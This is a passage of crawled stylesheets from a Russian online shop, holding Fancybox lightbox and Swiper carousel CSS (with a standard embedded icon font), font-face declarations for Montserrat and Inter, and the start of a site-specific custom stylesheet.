  background-color: #ccc;
  border-radius: 2px;
  box-shadow: inset 0 0 4px rgba(0,0,0,.2);
}

.fancybox__carousel.is-draggable .fancybox__slide,
.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content {
  cursor: move;
  cursor: grab;
}

.fancybox__carousel.is-dragging .fancybox__slide,
.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content {
  cursor: move;
  cursor: grabbing;
}

.fancybox__carousel .fancybox__slide .fancybox__content {
  cursor: auto;
}

.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content {
  cursor: zoom-in;
}

.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content {
  cursor: zoom-out;
}

.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content {
  cursor: move;
  cursor: grab;
}

.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content {
  cursor: move;
  cursor: grabbing;
}

.fancybox__image {
  transform-origin: 0 0;
  user-select: none;
  transition: none;
}

.has-image .fancybox__content {
  padding: 0;
  background: rgba(0,0,0,0);
  min-height: 1px;
}

.is-closing .has-image .fancybox__content {
  overflow: visible;
}

.has-image[data-image-fit=contain] {
  overflow: visible;
  touch-action: none;
}

.has-image[data-image-fit=contain] .fancybox__content {
  flex-direction: row;
  flex-wrap: wrap;
}

.has-image[data-image-fit=contain] .fancybox__image {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.has-image[data-image-fit=contain-w] {
  overflow-x: hidden;
  overflow-y: auto;
}

.has-image[data-image-fit=contain-w] .fancybox__content {
  min-height: auto;
}

.has-image[data-image-fit=contain-w] .fancybox__image {
  max-width: 100%;
  height: auto;
}

.has-image[data-image-fit=cover] {
  overflow: visible;
  touch-action: none;
}

.has-image[data-image-fit=cover] .fancybox__content {
  width: 100%;
  height: 100%;
}

.has-image[data-image-fit=cover] .fancybox__image {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
  max-width: 100%;
  flex-shrink: 1;
  min-height: 1px;
  overflow: visible;
}

.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content {
  width: 100%;
  height: 80%;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
  width: 960px;
  height: 540px;
  max-width: 100%;
  max-height: 100%;
}

.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content,
.fancybox__carousel .fancybox__slide.has-map .fancybox__content,
.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,
.fancybox__carousel .fancybox__slide.has-video .fancybox__content {
  padding: 0;
  background: rgba(24,24,27,.9);
  color: #fff;
}

.fancybox__carousel .fancybox__slide.has-map .fancybox__content {
  background: #e5e3df;
}

.fancybox__html5video,
.fancybox__iframe {
  border: 0;
  display: block;
  height: 100%;
  width: 100%;
  background: rgba(0,0,0,0);
}

.fancybox-placeholder {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0,0,0,0);
  white-space: nowrap;
  border-width: 0;
}

.fancybox__thumbs {
  flex: 0 0 auto;
  position: relative;
  padding: 0 3px;
  opacity: var(--fancybox-opacity,1);
}

.fancybox__container.is-animated.is-closing .fancybox__thumbs {
  opacity: 0;
}

.fancybox__thumbs .carousel__slide {
  flex: 0 0 auto;
  width: var(--fancybox-thumbs-width,96px);
  margin: 0;
  padding: 8px 3px;
  box-sizing: content-box;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: visible;
  cursor: pointer;
}

.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-width: 5px;
  border-style: solid;
  border-color: var(--fancybox-accent-color,rgba(34,213,233,.96));
  opacity: 0;
  transition: opacity .15s ease;
  border-radius: var(--fancybox-thumbs-border-radius,4px);
}

.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after {
  opacity: .92;
}

.fancybox__thumbs .carousel__slide>* {
  pointer-events: none;
  user-select: none;
}

.fancybox__thumb {
  position: relative;
  width: 100%;
  padding-top: calc(100%/(var(--fancybox-thumbs-ratio,1.5)));
  background-size: cover;
  background-position: center center;
  background-color: rgba(255,255,255,.1);
  background-repeat: no-repeat;
  border-radius: var(--fancybox-thumbs-border-radius,4px);
}

.fancybox__toolbar {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 20;
  background: linear-gradient(to top,hsla(0deg,0%,0%,0) 0,hsla(0deg,0%,0%,.006) 8.1%,hsla(0deg,0%,0%,.021) 15.5%,hsla(0deg,0%,0%,.046) 22.5%,hsla(0deg,0%,0%,.077) 29%,hsla(0deg,0%,0%,.114) 35.3%,hsla(0deg,0%,0%,.155) 41.2%,hsla(0deg,0%,0%,.198) 47.1%,hsla(0deg,0%,0%,.242) 52.9%,hsla(0deg,0%,0%,.285) 58.8%,hsla(0deg,0%,0%,.326) 64.7%,hsla(0deg,0%,0%,.363) 71%,hsla(0deg,0%,0%,.394) 77.5%,hsla(0deg,0%,0%,.419) 84.5%,hsla(0deg,0%,0%,.434) 91.9%,hsla(0deg,0%,0%,.44) 100%);
  padding: 0;
  touch-action: none;
  display: flex;
  justify-content: space-between;
  --carousel-button-svg-width: 20px;
  --carousel-button-svg-height: 20px;
  opacity: var(--fancybox-opacity,1);
  text-shadow: var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.4));
}

@media all and (min-width:1024px) {
  .fancybox__toolbar {
    padding: 8px;
  }
}

.fancybox__container.is-animated.is-closing .fancybox__toolbar {
  opacity: 0;
}

.fancybox__toolbar__items {
  display: flex;
}

.fancybox__toolbar__items--left {
  margin-right: auto;
}

.fancybox__toolbar__items--center {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}

.fancybox__toolbar__items--right {
  margin-left: auto;
}

@media (max-width:640px) {
  .fancybox__toolbar__items--center:not(:last-child) {
    display: none;
  }
}

.fancybox__counter {
  min-width: 72px;
  padding: 0 10px;
  line-height: var(--carousel-button-height,48px);
  text-align: center;
  font-size: 17px;
  font-variant-numeric: tabular-nums;
  -webkit-font-smoothing: subpixel-antialiased;
}

.fancybox__progress {
  background: var(--fancybox-accent-color,rgba(34,213,233,.96));
  height: 3px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  transition-property: transform;
  transition-timing-function: linear;
  z-index: 30;
  user-select: none;
}

.fancybox__container:fullscreen::backdrop {
  opacity: 0;
}

.fancybox__button--fullscreen g:nth-child(2) {
  display: none;
}

.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1) {
  display: none;
}

.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2) {
  display: block;
}

.fancybox__button--slideshow g:nth-child(2),
.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1) {
  display: none;
}

.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2) {
  display: block;
}
.swiper-slide,
.swiper-wrapper {
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
}

.swiper-3d,
.swiper-3d.swiper-css-mode .swiper-wrapper {
  perspective: 1200px;
}

@font-face {
  font-family: swiper-icons;
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");
  font-weight: 400;
  font-style: normal;
}

:root {
  --swiper-theme-color: #007aff;
  --swiper-navigation-size: 44px;
}

:host {
  position: relative;
  display: block;
  margin-left: auto;
  margin-right: auto;
  z-index: 1;
}

.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  z-index: 1;
  display: block;
}

.swiper-vertical>.swiper-wrapper {
  flex-direction: column;
}

.swiper-wrapper {
  z-index: 1;
  display: flex;
  transition-timing-function: var(--swiper-wrapper-transition-timing-function,initial);
  box-sizing: content-box;
}

.swiper-android .swiper-slide,
.swiper-ios .swiper-slide,
.swiper-wrapper {
  transform: translate3d(0,0,0);
}

.swiper-horizontal {
  touch-action: pan-y;
}

.swiper-vertical {
  touch-action: pan-x;
}

.swiper-slide {
  flex-shrink: 0;
  display: block;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

.swiper-autoheight,
.swiper-autoheight .swiper-slide {
  height: auto;
}

.swiper-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform,height;
}

.swiper-backface-hidden .swiper-slide {
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-3d .swiper-cube-shadow,
.swiper-3d .swiper-slide,
.swiper-3d .swiper-wrapper {
  transform-style: preserve-3d;
}

.swiper-css-mode>.swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-css-mode>.swiper-wrapper>.swiper-slide {
  scroll-snap-align: start start;
}

.swiper-css-mode.swiper-horizontal>.swiper-wrapper {
  scroll-snap-type: x mandatory;
}

.swiper-css-mode.swiper-vertical>.swiper-wrapper {
  scroll-snap-type: y mandatory;
}

.swiper-css-mode.swiper-free-mode>.swiper-wrapper {
  scroll-snap-type: none;
}

.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide {
  scroll-snap-align: none;
}

.swiper-css-mode.swiper-centered>.swiper-wrapper::before {
  content: '';
  flex-shrink: 0;
  order: 9999;
}

.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide {
  scroll-snap-align: center center;
  scroll-snap-stop: always;
}

.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child {
  margin-inline-start: var(--swiper-centered-offset-before);
}

.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before {
  height: 100%;
  min-height: 1px;
  width: var(--swiper-centered-offset-after);
}

.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child {
  margin-block-start: var(--swiper-centered-offset-before);
}

.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before {
  width: 100%;
  min-width: 1px;
  height: var(--swiper-centered-offset-after);
}

.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-bottom,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-3d .swiper-slide-shadow {
  background: rgba(0,0,0,.15);
}

.swiper-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-3d .swiper-slide-shadow-right {
  background-image: linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0));
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  box-sizing: border-box;
  border: 4px solid;
  border-radius: 50%;
  border-top-color: transparent;
}

.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,
.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader {
  animation: swiper-preloader-spin 1s infinite linear;
}

.swiper-lazy-preloader-white {
  --swiper-preloader-color: #fff;
}

.swiper-lazy-preloader-black {
  --swiper-preloader-color: #000;
}

@keyframes swiper-preloader-spin {
  0% {
    transform: rotate(0);
  }

  100% {
    transform: rotate(360deg);
  }
}

.swiper-virtual .swiper-slide {
  -webkit-backface-visibility: hidden;
  transform: translateZ(0);
}

.swiper-virtual.swiper-css-mode .swiper-wrapper::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
}

.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after {
  height: 1px;
  width: var(--swiper-virtual-size);
}

.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after {
  width: 1px;
  height: var(--swiper-virtual-size);
}

.swiper-button-next,
.swiper-button-prev {
  position: absolute;
  top: var(--swiper-navigation-top-offset,50%);
  width: calc(var(--swiper-navigation-size)/ 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(0px - (var(--swiper-navigation-size)/ 2));
  z-index: 10;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--swiper-navigation-color,var(--swiper-theme-color));
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
  opacity: .35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-next.swiper-button-hidden,
.swiper-button-prev.swiper-button-hidden {
  opacity: 0;
  cursor: auto;
  pointer-events: none;
}

.swiper-navigation-disabled .swiper-button-next,
.swiper-navigation-disabled .swiper-button-prev {
  display: none!important;
}

.swiper-button-next svg,
.swiper-button-prev svg {
  width: 100%;
  height: 100%;
  object-fit: contain;
  transform-origin: center;
}

.swiper-rtl .swiper-button-next svg,
.swiper-rtl .swiper-button-prev svg {
  transform: rotate(180deg);
}

.swiper-button-prev,
.swiper-rtl .swiper-button-next {
  left: var(--swiper-navigation-sides-offset,10px);
  right: auto;
}

.swiper-button-lock {
  display: none;
}

.swiper-button-next:after,
.swiper-button-prev:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none!important;
  letter-spacing: 0;
  font-variant: initial;
  line-height: 1;
}

.swiper-button-prev:after,
.swiper-rtl .swiper-button-next:after {
  content: 'prev';
}

.swiper-button-next,
.swiper-rtl .swiper-button-prev {
  right: var(--swiper-navigation-sides-offset,10px);
  left: auto;
}

.swiper-button-next:after,
.swiper-rtl .swiper-button-prev:after {
  content: 'next';
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: .3s opacity;
  transform: translate3d(0,0,0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

.swiper-pagination-disabled>.swiper-pagination,
.swiper-pagination.swiper-pagination-disabled {
  display: none!important;
}

.swiper-horizontal>.swiper-pagination-bullets,
.swiper-pagination-bullets.swiper-pagination-horizontal,
.swiper-pagination-custom,
.swiper-pagination-fraction {
  bottom: var(--swiper-pagination-bottom,8px);
  top: var(--swiper-pagination-top,auto);
  left: 0;
  width: 100%;
}

.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper.swiper-cube,
.swiper.swiper-flip {
  overflow: visible;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transform: scale(.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  transform: scale(.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  transform: scale(.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  transform: scale(.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  transform: scale(.33);
}

.swiper-pagination-bullet {
  width: var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));
  height: var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));
  display: inline-block;
  border-radius: var(--swiper-pagination-bullet-border-radius,50%);
  background: var(--swiper-pagination-bullet-inactive-color,#000);
  opacity: var(--swiper-pagination-bullet-inactive-opacity,.2);
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-bullet:only-child {
  display: none!important;
}

.swiper-pagination-bullet-active {
  opacity: var(--swiper-pagination-bullet-opacity,1);
  background: var(--swiper-pagination-color,var(--swiper-theme-color));
}

.swiper-pagination-vertical.swiper-pagination-bullets,
.swiper-vertical>.swiper-pagination-bullets {
  right: var(--swiper-pagination-right,8px);
  left: var(--swiper-pagination-left,auto);
  top: 50%;
  transform: translate3d(0,-50%,0);
}

.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: var(--swiper-pagination-bullet-vertical-gap,6px) 0;
  display: block;
}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: .2s transform,.2s top;
}

.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 var(--swiper-pagination-bullet-horizontal-gap,4px);
}

.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,
.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: .2s transform,.2s left;
}

.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: .2s transform,.2s right;
}

.swiper-fade.swiper-free-mode .swiper-slide,
.swiper-free-mode>.swiper-wrapper {
  transition-timing-function: ease-out;
}

.swiper-pagination-fraction {
  color: var(--swiper-pagination-fraction-color,inherit);
}

.swiper-pagination-progressbar {
  background: var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color,var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: left top;
}

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  transform-origin: right top;
}

.swiper-horizontal>.swiper-pagination-progressbar,
.swiper-pagination-progressbar.swiper-pagination-horizontal,
.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,
.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: var(--swiper-pagination-progressbar-size,4px);
  left: 0;
  top: 0;
}

.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,
.swiper-pagination-progressbar.swiper-pagination-vertical,
.swiper-vertical>.swiper-pagination-progressbar {
  width: var(--swiper-pagination-progressbar-size,4px);
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-lock {
  display: none;
}

.swiper-scrollbar {
  border-radius: var(--swiper-scrollbar-border-radius,10px);
  position: relative;
  touch-action: none;
  background: var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));
}

.swiper-scrollbar-disabled>.swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-disabled {
  display: none!important;
}

.swiper-horizontal>.swiper-scrollbar,
.swiper-scrollbar.swiper-scrollbar-horizontal {
  position: absolute;
  left: var(--swiper-scrollbar-sides-offset,1%);
  bottom: var(--swiper-scrollbar-bottom,4px);
  top: var(--swiper-scrollbar-top,auto);
  z-index: 50;
  height: var(--swiper-scrollbar-size,4px);
  width: calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%));
}

.swiper-scrollbar.swiper-scrollbar-vertical,
.swiper-vertical>.swiper-scrollbar {
  position: absolute;
  left: var(--swiper-scrollbar-left,auto);
  right: var(--swiper-scrollbar-right,4px);
  top: var(--swiper-scrollbar-sides-offset,1%);
  z-index: 50;
  width: var(--swiper-scrollbar-size,4px);
  height: calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%));
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));
  border-radius: var(--swiper-scrollbar-border-radius,10px);
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container>canvas,
.swiper-zoom-container>img,
.swiper-zoom-container>svg {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
  touch-action: none;
}

.swiper .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-free-mode>.swiper-wrapper {
  margin: 0 auto;
}

.swiper-grid>.swiper-wrapper {
  flex-wrap: wrap;
}

.swiper-grid-column>.swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column;
}

.swiper-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}

.swiper-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-fade .swiper-slide-active,
.swiper-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube .swiper-slide,
.swiper-cube .swiper-slide .swiper-slide,
.swiper-flip .swiper-slide,
.swiper-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-cube .swiper-slide {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-next,
.swiper-cube .swiper-slide-next+.swiper-slide,
.swiper-cube .swiper-slide-prev {
  visibility: visible;
  pointer-events: auto;
}

.swiper-cube.swiper-rtl .swiper-slide {
  transform-origin: 100% 0;
}

.swiper-cube .swiper-slide-active,
.swiper-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  opacity: .6;
  z-index: 0;
}

.swiper-cube .swiper-cube-shadow:before {
  content: '';
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  filter: blur(50px);
}

.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,
.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,
.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,
.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-flip .swiper-slide {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-flip .swiper-slide-active,
.swiper-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,
.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,
.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,
.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-creative .swiper-slide {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  overflow: hidden;
  transition-property: transform,opacity,height;
}

.swiper.swiper-cards {
  overflow: visible;
}

.swiper-cards .swiper-slide {
  transform-origin: center bottom;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/fonts.css?17476001252398
body_size: 851
content:
@font-face {
  font-display: swap;
  font-family: "Montserrat";
  font-style: normal;
  font-weight: 600;
  src: url("../fonts/Montserrat-SemiBold.woff2") format("woff2");
}
@font-face {
  font-display: swap;
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  src: url("../fonts/Inter-Regular.woff2") format("woff2");
}
@font-face {
  font-display: swap;
  font-family: "Inter";
  font-style: normal;
  font-weight: 500;
  src: url("../fonts/Inter-Medium.woff2") format("woff2");
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/custom.css?17550054955838
body_size: 1648
content:
.loadings{
    background: url(../images/preloader.gif) no-repeat scroll center center rgba(0,0,0,0) !important;
    border-color: transparent !important;
    color: transparent !important;
    cursor: default !important;
}

.page .page-content .page-col-right > div .section{
    padding-top: 40px !important;
    padding-bottom: 40px !important;
}

.page-row + div{
    margin-top: 75px;
}

.page-row + div .projects {
    border: none;
    position: relative;
    padding-top: 100px;
}

.page-row + div .projects::before {
    content: "";
    position: absolute;
    top: 0;
    right: var(--container-gutters);
    left: 9.2%;
    height: 1px;
    background-color: var(--border);
}

@media (max-width: 1199px) {
    .header-menu {
        z-index: 9999;
    }
}
.header-cart-btn::after {
    display: none;
}
.header-cart-btn:not(.basket-empty)::after {
    display: flex;
}
.color-red{
    color: rgb(239 99 20);
}
.waymarks-card .waymark-card-pic > img{
    height: auto;
}

.services-hat .services-hat-pic{
    max-width: 300px;
}

@media screen and (max-width: 1399.98px) {
    .services-hat .services-hat-pic {
        max-width: 192px;
    }
}
@media screen and (max-width: 767.98px) {
    .services-hat .services-hat-pic {
        max-width: 275px;
    }
}
.catalog-list .products-card-piclink, .catalog-list .products-card-piclink picture, .catalog-list .products-card-piclink img,
.products .products-card-piclink, .products .products-card-piclink img, .products .products-card-piclink picture{
    display: flex;
    width: auto;
    height: 100%;
    justify-content: center;
    text-align: center;
    max-height: 250px;
